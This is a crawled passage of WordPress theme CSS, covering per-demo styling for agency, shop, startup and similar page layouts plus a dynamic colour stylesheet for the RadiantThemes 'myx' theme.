.page-id-5370 .wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a,
.page-id-9253 .wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li:hover > a,
.page-id-9253 .wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a{
color:#6442ff;
}

/* ================================== */
/* END OF CORPORATE-AGENCY*/
/* ================================== */

/* ================================== */
/* START OF Finance*/
/* ================================== */
.finance-video-shadow{
box-shadow: 0 0 25px rgba(0,0,0,0.15);
}

/* ================================== */
/* END OF Finance*/
/* ================================== */

/* ================================== */
/* START OF SHOP*/
/* ================================== */

.shop-newsletter{
	position: relative;
	box-shadow: 0px 0 10px rgba(0,0,0,0.15);
	border-radius: 30px;
}
.shop-newsletter input[type="email"]{
	width: 100%;
	padding:12px 30px;
	border:0px none;
	background:none;
	box-shadow: initial;
	color: #0e0817;
    line-height: 27px;
    font-size: 14px;
    font-family: Lato;
    font-weight: 700;
}

.shop-newsletter button,.shop-newsletter html input[type="button"],
.shop-newsletter input[type="reset"],
.shop-newsletter input[type="submit"]{
	background: none;
	margin-top: 13px;
	border: 0px none;
	text-decoration: underline !important;
	text-transform:uppercase;
	padding:0 !important;
	 line-height: 27px;
    font-size: 14px;
    font-family: Lato;
    font-weight: 700;
}
/* ================================== */
/* END OF SHOP*/
/* ================================== */



/* ================================== */
/* START OF STARTUP*/
/* ================================== */
.startup-agency-box-shadow{
    box-shadow: 0 0 55px rgba(0,0,0,0.2);
}

/* SMART PHONE LANDSCAPE PART */

@media screen and (min-width:321px) and (max-width:479px) {
.startup-agency-contact-form-section > .vc_column-inner{
	padding: 50px 20px !important;
}
}


/* SMART PHONE PROTRAIT PART */

@media screen and (max-width:320px) {
.startup-agency-contact-form-section > .vc_column-inner{
	padding: 50px 20px !important;
}
}
.page-id-7576 .wraper_header.style-twelve .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a:before,
.page-id-8091 .wraper_header.style-twelve .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a:before,
.page-id-8199 .wraper_header.style-twelve .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a:before,
.page-id-9823 .wraper_header.style-twelve .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a:before,
.page-id-10694 .wraper_header.style-twelve .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a:before{
    background-color: #f94338;
}


.startup-agency-image-width-home-left{
	width: 480px;
	margin-left: -24px;
}

.startup-agency-image-width-home-right{
	width: 480px;
	margin-left: -195px;
}
/* SMART PHONE LANDSCAPE PART */

@media screen and (min-width:321px) and (max-width:479px) {
	.startup-agency-image-width-home-right{
	width: 100%;
	margin-left: 0;
}
}
/* SMART PHONE PROTRAIT PART */

@media screen and (max-width:320px) {
	.startup-agency-image-width-home-right{
	width: 100%;
	margin-left: 0;
}
}
/* ================================== */
/* END OF STARTUP*/
/* ================================== */

/* ================================== */
/* START OF CREATIVE PORTFOLIO */
/* ================================== */

.creative-portfolio-box-item > .vc_column-inner{
    box-shadow:0px 0px 40px rgba(0,0,0,0.1);
}
body.page-id-3582 .wraper_header.style-two .wraper_header_main,
body.page-id-5295 .wraper_header.style-two .wraper_header_main,
body.page-id-8250 .wraper_header.style-two .wraper_header_main,
body.page-id-8272 .wraper_header.style-two .wraper_header_main{
   background-color:rgba(255,255,255,1);
}

/* ================================== */
/* END OF CREATIVE PORTFOLIO */
/* ================================== */
/* ================================== */
/* START OF DENTAL */
/* ================================== */

.dental-service-shadow .vc_column-inner {
    box-shadow: 0px 1px 90px rgba(0,0,0,0.10);
}
/* ================================== */
/* END OF DENTAL */
/* ================================== */
/* START OF PLUMBERS */
/* ================================== */

body.page-id-4955 .wraper_header.style-six .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a::before {
    background-color: #0c40ad;
}
/* ================================== */
/* END OF PLUMBERS */
/* ================================== */

/* ================================== */
/* START OF DIGITAL AGENCY */
/* ================================== */
.digital-agency-service-hover-text > .vc_column-inner > .wpb_wrapper{
    max-width: 330px;
    margin: 0 auto;
}
.digital-agency-service-hover-text > .vc_column-inner h2{
    transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
}
.digital-agency-service-hover-text > .vc_column-inner:hover h2{
    color:#fd7350 !important;
    transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
}
.digital-agency-home-banner-separator{
    display: inline-block;
    vertical-align: top;
}
.popular-service-box-shadow > .vc_column-inner{
    box-shadow: 0 0 45px rgba(0,0,0,0.12);
}
.digital-agency-footer-full-width-section{
    box-shadow: 0 0 40px rgba(0,0,0,0.12);
}
.digital-agency-hover-box > .vc_column-inner{
    border-bottom: 3px solid transparent;
    box-shadow: 0 0 50px rgba(0,0,0,0.13);
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}
.digital-agency-hover-box > .vc_column-inner:hover{
    transform: translateY(-25px);
    border-bottom-color: #ed142b;
}
body.page-id-12293 .wraper_header.style-twelve .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a,
body.page-id-13231 .wraper_header.style-twelve .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a,
body.page-id-13233 .wraper_header.style-twelve .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a,
body.page-id-13232 .wraper_header.style-twelve .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a{
    font-family: Barlow !important;
    font-size: 16px !important;
    text-transform: capitalize !important;
}
body.page-id-12293 .wraper_header.style-twelve .wraper_header_top .header_top .header_top_item ul.header-contact > li,
body.page-id-13231 .wraper_header.style-twelve .wraper_header_top .header_top .header_top_item ul.header-contact > li,
body.page-id-13233 .wraper_header.style-twelve .wraper_header_top .header_top .header_top_item ul.header-contact > li,
body.page-id-13232 .wraper_header.style-twelve .wraper_header_top .header_top .header_top_item ul.header-contact > li{
	font-family: Barlow !important;
}

.page-id-12293 .wraper_header.style-twelve .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a:before,
.page-id-13231 .wraper_header.style-twelve .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a:before,
.page-id-13233 .wraper_header.style-twelve .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a:before,
.page-id-13232 .wraper_header.style-twelve .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a:before{
	background-color: #ed142b !important;
}
/* ================================== */
/* END OF DIGITAL AGENCY */
/* ================================== */

/* ================================== */
/* START OF Business Agency */
/* ================================== */
.vertical-align-middle{
    vertical-align: middle;
}
.extra-portion{
    margin-left:50px !important;
    width:100%;
}
.extra-portion .wpb_wrapper {
   box-shadow: 0px 3px 25px rgba(0, 0, 0, 0.1);
}
.extra-portion-2 .wpb_wrapper {
   box-shadow: 0px 3px 25px rgba(0, 0, 0, 0.1);
}
.business-agency-hover-box > .vc_column-inner{
    border-bottom: 3px solid transparent;
    box-shadow: 0 0 50px rgba(0,0,0,0.13);
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}
.business-agency-hover-box > .vc_column-inner:hover{
    transform: translateY(-25px);
    border-bottom-color: #b6c0f1;
}
.business-agency-service-hover-text > .vc_column-inner > .wpb_wrapper{
    max-width: 330px;
    margin: 0 auto;
}
.business-agency-service-hover-text > .vc_column-inner h2{
    transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
}
.business-agency-service-hover-text > .vc_column-inner:hover h2{
    color:#3d59e8 !important;
    transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
}
.page-id-13225 .wraper_header.style-six .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a:before,
.page-id-13228 .wraper_header.style-six .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a:before,
.page-id-13227 .wraper_header.style-six .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a:before,
.page-id-12617 .wraper_header.style-six .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a:before{
	background-color: #3d59e8  !important;
}
/* TABLET LANDSCAPE PART */
@media screen and (min-width:768px) and (max-width:991px){
.extra-portion {
    margin-left: 0px !important;
    width: auto;
}
}

/* TABLET PROTRAIT PART */
@media screen and (min-width:480px) and (max-width:767px){
.extra-portion {
    margin-left: 0px !important;
    width: auto;
}
}

/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width:321px) and (max-width:479px){
.extra-portion {
    margin-left: 0px !important;
    width: auto;
}
}

/* SMART PHONE PROTRAIT PART */
@media screen and (max-width:320px){
.extra-portion {
    margin-left: 0px !important;
    width: auto;
}
}

/* ================================== */
/* END OF Business Agency */
/* ================================== */


/* ================================== */
/* START OF  AGENCY*/
/* ================================== */
.agency-flex-box > .vc_column-inner{
        align-self: flex-start;
    width: 100%;
    max-width: 600px;
}
.corporate-agency-box-shadow > .vc_column-inner{
    box-shadow: 0 0 50px rgba(0,0,0,0.15);
    transition:all ease-in-out 0.4s;
    -webkit-transition:all ease-in-out 0.4s;
}
.corporate-agency-box-shadow > .vc_column-inner:hover{
	background-color: #fd7350 !important;
}
.corporate-agency-box-shadow > .vc_column-inner:hover .wpb_wrapper > .wpb_single_image > .wpb_wrapper > .vc_single_image-wrapper > img,
.corporate-agency-box-shadow > .vc_column-inner:hover .wpb_wrapper > .radiantthemes-custom-heading > .radiantthemes-custom-heading-text{
	color: #fff;
	filter: brightness(0) invert(1);
}
.corporate-agency-flex-box > .vc_column-inner > .wpb_wrapper{
    align-self: flex-end;
    max-width: 500px;
    width: 100%;
}
.corporate-agency-flex-box-two > .vc_column-inner > .wpb_wrapper{
    align-self: flex-end;
    max-width: 466px;
    width: 100%;
}
div .background-position-center-right{
    background-position: center right !important;
}
.agency-footer-top-list-menu > .wpb_wrapper > ul > li,
.agency-footer-bottom-list-menu > .wpb_wrapper > ul > li{
    padding-left:0 !important ;
}
.agency-footer-top-list-menu > .wpb_wrapper > ul > li:before,
.agency-footer-bottom-list-menu > .wpb_wrapper > ul > li:before{
    display:none !important;
}
.agency-footer-bottom-list-menu  .wpb_wrapper > ul > li{
    display:inline-block !important;
}
.agency-footer-bottom-list-menu  .wpb_wrapper > ul{
    text-align:left !important ;
}
.agency-footer-bottom-list-menu  .wpb_wrapper > ul > li{
    margin-right:15px !important;
}
.agency-footer-bottom-list-menu  .wpb_wrapper > ul > li > span > a{
    font-size:13px !important;
}
.agency-service-hover-text > .vc_column-inner > .wpb_wrapper{
    max-width: 290px;
    margin: 0 auto;
}
/*
.agency-service-hover-text > .vc_column-inner h2{
    transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
}
.agency-service-hover-text > .vc_column-inner:hover h2{
    color:#fd7350 !important;
    transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
}*/
.about-us-box-shadow > .vc_column-inner{
    box-shadow: 0 0 50px rgba(0,0,0,0.13);
}
.agency-contact-box-shadow > .vc_column-inner{
    box-shadow: 0 0 50px rgba(0,0,0,0.13);
}
body.page-id-12823 .wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a,
body.page-id-12941 .wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a,
body.page-id-12980 .wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a,
body.page-id-12997 .wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a{
	color: #fd7350 !important;
}
body.page-id-12823 .wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li > a:hover,
body.page-id-12941 .wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li > a:hover,
body.page-id-12980 .wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li > a:hover,
body.page-id-12997 .wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li > a:hover{
	color: #fd7350 !important;
}

body.page-id-12823 .wraper_header.style-eight .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .nav > [class*="menu-"] > ul.menu > li > a,
body.page-id-12941 .wraper_header.style-eight .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .nav > [class*="menu-"] > ul.menu > li > a,
body.page-id-12980 .wraper_header.style-eight .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .nav > [class*="menu-"] > ul.menu > li > a,
body.page-id-12997 .wraper_header.style-eight .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .nav > [class*="menu-"] > ul.menu > li > a{
	color: #060221 !important;
}
body.page-id-12823 .wraper_header.style-eight .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .nav > [class*="menu-"] > ul.menu > li > a:hover,
body.page-id-12941 .wraper_header.style-eight .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .nav > [class*="menu-"] > ul.menu > li > a:hover,
body.page-id-12980 .wraper_header.style-eight .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .nav > [class*="menu-"] > ul.menu > li > a:hover,
body.page-id-12997 .wraper_header.style-eight .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .nav > [class*="menu-"] > ul.menu > li > a:hover{
	color: #fd7350 !important;
}
body.page-id-12823 .wraper_header.style-eight .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main_calltoaction > .btn.button-one,
body.page-id-12941 .wraper_header.style-eight .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main_calltoaction > .btn.button-one,
body.page-id-12980 .wraper_header.style-eight .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main_calltoaction > .btn.button-one,
body.page-id-12997 .wraper_header.style-eight .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main_calltoaction > .btn.button-one{
	color: #060221 !important;
	border-color: #060221 !important;
}

#menu-agency-footer-menu > li{
    padding-left:0 !important;
}
#menu-agency-footer-menu > li:before{
    display:none !important;
}
.agency-footer-list-menu > ul > li{
    padding-left:0 !important;
}
.agency-footer-list-menu > ul > li:before{
    display:none !important;
}
.agency-pricing-table > .holder > .pricing .price{
	color: #4a4a4a !important;
}
.agency-pricing-table > .holder > .pricing .price sup{
	color: #848484 !important;
}
.agency-pricing-table > .holder > .pricing .price sub{
	color: #ff6f4a !important;
    font-size: 15px !important;
}
/* TABLET LANDSCAPE PART */
@media screen and (min-width:768px) and (max-width:991px){
.corporate-agency-flex-box-two > .vc_column-inner{
    padding-top: 80px !important;
    padding-right: 0px !important;
    padding-bottom: 80px !important;
}
.corporate-agency-flex-box-two > .vc_column-inner > .wpb_wrapper{
	max-width: 100%;
}
}

/* TABLET PROTRAIT PART */
@media screen and (min-width:480px) and (max-width:767px){
.corporate-agency-flex-box-two > .vc_column-inner{
    padding-top: 80px !important;
    padding-right: 0px !important;
    padding-bottom: 80px !important;
}
.corporate-agency-flex-box-two > .vc_column-inner > .wpb_wrapper{
	max-width: 100%;
}

}
/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width:321px) and (max-width:479px){
.agency-footer-bottom-list-menu .wpb_wrapper > ul{
    text-align:center !important;
}
.agency-footer-copyright > .radiantthemes-custom-heading-text > div{
        text-align: center !important;
}
.agency-flex-box > .vc_column-inner{
     padding-left: 15px !important
}
.corporate-agency-flex-box-two > .vc_column-inner{
     padding-right: 15px !important
}
div.portfolio-section{
			padding-top: 30px !important;
		padding-bottom: 30px !important;
}
div.home-video-section{
		padding-top: 30px !important;
		padding-bottom: 30px !important;
}
}

/* SMART PHONE PROTRAIT PART */
@media screen and (max-width:320px){
.agency-footer-bottom-list-menu .wpb_wrapper > ul{
    text-align:center !important;
}
.agency-footer-copyright > .radiantthemes-custom-heading-text > div{
        text-align: center !important;
}
.agency-flex-box > .vc_column-inner{
     padding-left: 15px !important
}
.corporate-agency-flex-box-two > .vc_column-inner{
     padding-right: 15px !important
}
div.portfolio-section{
			padding-top: 30px !important;
		padding-bottom: 30px !important;
}
div.home-video-section{
		padding-top: 30px !important;
		padding-bottom: 30px !important;
}
}

/* ================================== */
/* END OF AGENCY */
/* ================================== */
/* ================================== */
/* elements OF AGENCY */
/* ================================== */
.shadow-box .vc_column-inner{box-shadow: 0 0 40px rgba(0,0,0,0.12);}

--- FILE ---
content_type: text/css
request_url: https://www.we-hearyou.com/wp-content/themes/myx/assets/css/radiantthemes-dynamic.css?ver=1768995119
body_size: 1465
content:


.radiantthemes-website-layout.boxed{
	max-width: 1200px ;
}

@media (min-width: 1200px){

	.radiantthemes-website-layout.boxed .container{
	    width: calc( 1200px - 30px) ;
	}

	.radiantthemes-website-layout.boxed .container.page-container{
	    width: 1200px ;
	}

}

.radiantthemes-website-layout.boxed .container-fluid{
	max-width: calc( 1200px - 30px) ;
}


a,
a:hover,
a:focus,
.sidr-close,
.widget-area > .widget .tagcloud > [class*='tag-link-']:hover,
.widget-area > .widget.widget_rss ul li .rss-date:before,
.post.single-post .entry-meta > .holder > .data .meta > span a:hover,
.post-tags a[rel='tag']:hover,
.post.style-one .post-meta > span i,
.post.style-two .entry-main .post-meta > span i,
.post.style-three .entry-main .post-meta > span i,
.radiantthemes-shop-box.style-one > .holder > .data .price,
.radiantthemes-shop-box.style-five > .holder:hover > .data > .action-buttons > .button,
.radiantthemes-shop-box.style-five > .holder:hover > .data > .action-buttons > .added_to_cart,
.wraper_maintenance_main.style-one .maintenance_main_item h2,
.wraper_maintenance_main.style-three .maintenance_main_item h1 strong,
.default-page ul:not(.contact) > li:before,
.comment-content ul:not(.contact) > li:before,
.comments-area ol.comment-list li .reply{
	color: #3a3d42 ;
}

.nicescroll-cursors,
.hamburger-menu-main .widget-title:before,
.widget-area > .widget .widget-title:after,
.widget-area > .widget.widget_archive ul li a:before,
.widget-area > .widget.widget_categories ul li a:before,
.widget-area > .widget.widget_meta ul li a:before,
.widget-area > .widget.widget_pages ul li a:before,
.widget-area > .widget.widget_nav_menu ul li a:before,
.widget-area > .widget.widget_price_filter .ui-slider .ui-slider-range,
.widget-area > .widget.widget_price_filter .ui-slider .ui-slider-handle,
.radiantthemes-search-form .form-row button[type=submit],
.nav > [class*='menu-'] > ul.menu > li:before,
.footer_main_item ul.social li a:hover,
.footer_main_item .widget-title:before,
.pagination > *.current,
.woocommerce nav.woocommerce-pagination ul li span.current,
.post.style-two .entry-main .post-read-more .btn,
.post.style-three .entry-main .post-read-more .btn,
.post.style-five > .holder .category-list span,
.error_main .btn:before,
.radiantthemes-shop-box.style-one > .holder > .pic > .onsale,
.radiantthemes-shop-box.style-one > .holder > .action-buttons > .button,
.radiantthemes-shop-box.style-one > .holder > .action-buttons > .added_to_cart,
.radiantthemes-shop-box.style-one > .holder > .onsale,
.radiantthemes-shop-box.style-two > .holder > .onsale,
.maintenance_main .maintenance-progress > .maintenance-progress-bar,
.maintenance_main .maintenance-progress > .maintenance-progress-bar > .maintenance-progress-percentage > span,
.radiantthemes-search-form .form-row button[type=submit],
.wraper_error_main.style-one .error_main .btn,
.wraper_error_main.style-two .error_main .btn,
.wraper_error_main.style-three .error_main_item .btn,
.wraper_error_main.style-four .error_main .btn{
	background-color: #3a3d42 ;
}

.shop_single > .onsale{
	background-color: #3a3d42 !important;
}

.edit-link{
	background-color: #3a3d42 ;
}

.footer_main_item ul.social li a:hover,
.widget-area > .widget select:focus,
.widget-area > .widget .tagcloud > [class*='tag-link-']:hover,
.rt-shop-box.style-two > .holder > .pic > .data{
	border-color: #3a3d42 ;
}

.maintenance_main .maintenance-progress > .maintenance-progress-bar > .maintenance-progress-percentage > span:before{
	border-top-color: #3a3d42 ;
}

.radiant-contact-form.element-two .form-row .wpcf7-form-control-wrap:before{
	border-bottom-color: #3a3d42 ;
}

.default-page blockquote,
.comment-content blockquote{
	border-left-color: #3a3d42 ;
}


body[data-header-style='header-style-one'] #hamburger-menu{
	max-width: 550px ;
}

body[data-header-style='header-style-one'] #hamburger-menu.right{
	right: -550px ;
}


body[data-header-style='header-style-two'] #hamburger-menu{
	max-width: 550px ;
}

body[data-header-style='header-style-two'] #hamburger-menu.right{
	right: -550px ;
}


body[data-header-style='header-style-six'] #hamburger-menu{
	max-width: 550px ;
}

body[data-header-style='header-style-six'] #hamburger-menu.right{
	right: -550px ;
}


body[data-header-style='header-style-sixteen'] #hamburger-menu{
	max-width: 550px ;
}

body[data-header-style='header-style-sixteen'] #hamburger-menu.right{
	right: -550px ;
}


.wraper_inner_banner_main .inner_banner_main{
	text-align: left ;
}

.wraper_inner_banner_breadcrumb .inner_banner_breadcrumb{
	text-align: left ;
}


.wraper_footer.style-two .footer_main_item input[type="submit"],
.wraper_footer.style-two .footer_main_item input[type="button"],
.wraper_footer.style-two .footer_main_item button[type="submit"],
.wraper_footer.style-two .footer_main_item button[type="button"]{
	background-color: #3a3d42 ;
}


.wraper_footer.style-eleven .footer_main_item input[type="submit"],
.wraper_footer.style-eleven .footer_main_item input[type="button"],
.wraper_footer.style-eleven .footer_main_item button[type="submit"],
.wraper_footer.style-eleven .footer_main_item button[type="button"]{
	background-color: #3a3d42 ;
}


.radiantthemes-button > .radiantthemes-button-main, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .widget-area > .widget.widget_price_filter .button, .rt-fancy-text-box.element-one > .holder > .more > a, .rt-fancy-text-box.element-two > .holder > .more > a, .rt-fancy-text-box.element-three > .holder > .more > a, .rt-fancy-text-box.element-four > .holder > .more > a, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn{
	background-color: #3a3d42 ;
}


.radiantthemes-dropcaps.element-two > .holder > .radiantthemes-dropcap-letter{
	color: #3a3d42 ;
}

.radiantthemes-dropcaps.element-two > .holder > .radiantthemes-dropcap-letter{
	border-color: #3a3d42 ;
}

.radiantthemes-dropcaps.element-three > .holder > .radiantthemes-dropcap-letter,
.radiantthemes-dropcaps.element-seven > .holder > .radiantthemes-dropcap-letter,
.radiantthemes-dropcaps.element-eight > .holder > .radiantthemes-dropcap-letter{
	background-color: #3a3d42 ;
}


.rt-blockquote.element-one > blockquote > i.fa{
	color: #3a3d42 ;
}


.radiantthemes-accordion.element-one .radiantthemes-accordion-item.radiantthemes-active > .radiantthemes-accordion-item-title > .radiantthemes-accordion-item-title-icon,
.radiantthemes-accordion.element-two .radiantthemes-accordion-item.radiantthemes-active,
.radiantthemes-accordion.element-two .radiantthemes-accordion-item > .radiantthemes-accordion-item-title > .radiantthemes-accordion-item-title-icon > .line:before,
.radiantthemes-accordion.element-two .radiantthemes-accordion-item > .radiantthemes-accordion-item-title > .radiantthemes-accordion-item-title-icon > .line:after{
    background-color: #3a3d42 ;
}





.radiantthemes-list.element-one ul li:before,
.radiantthemes-list.element-two ul li:before,
.radiantthemes-list.element-three ul li:before,
.radiantthemes-list.element-four ul li:before,
.radiantthemes-list.element-five ul li:before,
.radiantthemes-list.element-six ul li:before,
.radiantthemes-list.element-seven ul li:before,
.radiantthemes-list.element-eight ul li:before,
.radiantthemes-list.element-nine ul li:before{
	color: #3a3d42 ;
}


.testimonial.element-one .testimonial-item > .holder > .testimonial-title .designation,
.testimonial.element-two .testimonial-item > .holder > .testimonial-data:before,
.testimonial.element-two .testimonial-item > .holder > .testimonial-title > .testimonial-title-data .designation{
	color: #3a3d42 ;
}

.testimonial.element-one .testimonial-item > .holder > .testimonial-pic > .testimonial-pic-holder > .testimonial-pic-icon,
.testimonial.element-two .testimonial-item > .holder > .testimonial-pic > .testimonial-pic-holder > .testimonial-pic-icon,
.testimonial[class*="element-"].owl-nav-style-two .owl-nav > .owl-prev,
.testimonial[class*="element-"].owl-nav-style-two .owl-nav > .owl-next,
.testimonial[class*="element-"].owl-dot-style-one .owl-dots > .owl-dot > span,
.testimonial[class*="element-"].owl-dot-style-two .owl-dots > .owl-dot > span{
	background-color: #3a3d42 ;
}


.rt-tab.element-three > ul.nav-tabs > li > a:before,
.rt-tab.element-four > ul.nav-tabs > li > a:before,
.rt-tab.element-seven > ul.nav-tabs > li.active > a:before,
.rt-tab.element-eight > ul.nav-tabs > li > a:before,
.rt-tab.element-nine > ul.nav-tabs > li > a:before,
.rt-tab.element-ten > ul.nav-tabs > li > a:before,
.rt-tab.element-eleven > ul.nav-tabs > li > a:before{
	background-color: #3a3d42 ;
}

.rt-tab.element-one > ul.nav-tabs > li.active > a,
.rt-tab.element-three > ul.nav-tabs > li.active > a,
.rt-tab.element-three > ul.nav-tabs > li.active > a i,
.rt-tab.element-six > ul.nav-tabs > li.active > a,
.rt-tab.element-eight > ul.nav-tabs > li.active > a,
.rt-tab.element-ten > ul.nav-tabs > li.active > a{
	color: #3a3d42 ;
}

.rt-tab.element-six > ul.nav-tabs > li > a:before{
	border-color: #3a3d42 ;
}


.radiantthemes-iconbox.element-one > .radiantthemes-iconbox-holder > i{
	color: #3a3d42 ;
}


.rt-progress-bar.element-one > .progress > .progress-bar{
	background-color: #3a3d42 ;
}


.radiantthemes-button > .radiantthemes-button-main,
.gdpr-notice .btn, .radiant-contact-form .form-row input[type=submit],
.radiant-contact-form .form-row input[type=button],
.radiant-contact-form .form-row button[type=submit],
.post.style-two .post-read-more .btn,
.post.style-three .entry-main .post-read-more .btn,
.widget-area > .widget.widget_price_filter .button,
.rt-fancy-text-box.element-one > .holder > .more > a,
.rt-fancy-text-box.element-two > .holder > .more > a,
.rt-fancy-text-box.element-three > .holder > .more > a,
.rt-fancy-text-box.element-four > .holder > .more > a,
.rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn,
.rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn,
.rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn,
.rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn,
.rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn{
	background-color: #3a3d42 ;
}


.rt-portfolio-box.element-ten .rt-portfolio-box-item > .holder > .overlay ul.category-list li{
	background-color: #3a3d42 ;
}


.rt-fancy-text-box.element-two > .holder .icon i,
.rt-fancy-text-box.element-three > .holder:hover .more .btn{
	color: #3a3d42 ;
}


.radiantthemes-custom-menu.element-one ul.menu li a:before{
	background-color: #3a3d42 ;
}


.blog.element-one .blog-item > .holder > .data ul.meta-data > li.category,
.blog.element-one .blog-item > .holder > .data .btn{
    color: #3a3d42 ;
}

.blog.element-one .blog-item > .holder > .data .btn:before{
    background-color: #3a3d42 ;
}


.rt-animated-link.element-one > .holder > .main-link,
.rt-animated-link.element-two > .holder > .main-link,
.rt-animated-link.element-three > .holder > .main-link,
.rt-animated-link.element-four > .holder > .main-link,
.rt-animated-link.element-five > .holder > .main-link,
.rt-animated-link.element-six > .holder > .main-link,
.rt-animated-link.element-seven > .holder > .main-link,
.rt-animated-link.element-eight > .holder > .main-link{
    color: #3a3d42 ;
}

.rt-animated-link.element-three > .holder > .main-link:before,
.rt-animated-link.element-four > .holder > .main-link:before,
.rt-animated-link.element-five > .holder > .main-link:before,
.rt-animated-link.element-six > .holder > .main-link > .dot-holder > .dots,
.rt-animated-link.element-seven > .holder > .main-link:before,
.rt-animated-link.element-seven > .holder > .main-link:after,
.rt-animated-link.element-eight > .holder > .main-link-fliper{
    background-color: #3a3d42 ;
}

.rt-animated-link.element-one > .holder:before{
    border-color: #3a3d42 ;
}


.radiantthemes-timeline.element-one > .radiantthemes-timeline-item > .radiantthemes-timeline-item-datestamp,
.radiantthemes-timeline.element-two > .radiantthemes-timeline-item > .radiantthemes-timeline-item-line:after{
    background-color: #3a3d42 ;
}

.radiantthemes-timeline.element-one > .radiantthemes-timeline-item > .holder > .radiantthemes-timeline-item-data .month,
.radiantthemes-timeline.element-three > .radiantthemes-timeline-slider .radiantthemes-timeline-item .radiantthemes-timeline-item-data .date{
    color: #3a3d42 ;
}

.radiantthemes-timeline.element-two > .radiantthemes-timeline-item > .radiantthemes-timeline-item-dot,
.radiantthemes-timeline.element-three > .radiantthemes-timeline-slider > .owl-thumbs > .owl-thumb-item.active:after{
    border-color: #3a3d42 ;
}


.team.element-one .team-item > .holder > .pic > .pic-data .designation,
.team.element-one .team-item > .holder > .data .designation{
    color: #3a3d42 ;
}


.radiantthemes-currency-converter.element-one .radiantthemes-currency-converter-form .radiantthemes-currency-converter-form-row select{
    color: #3a3d42 ;
}


.radiantthemes-contact-box ul.contact li i{
    color: #3a3d42 ;
}


.radiantthemes-case-studies-slider.element-one .radiantthemes-case-studies-slider-item.first-item > .holder > .table > .table-cell > .data .btn{
    background-color: #3a3d42 ;
}
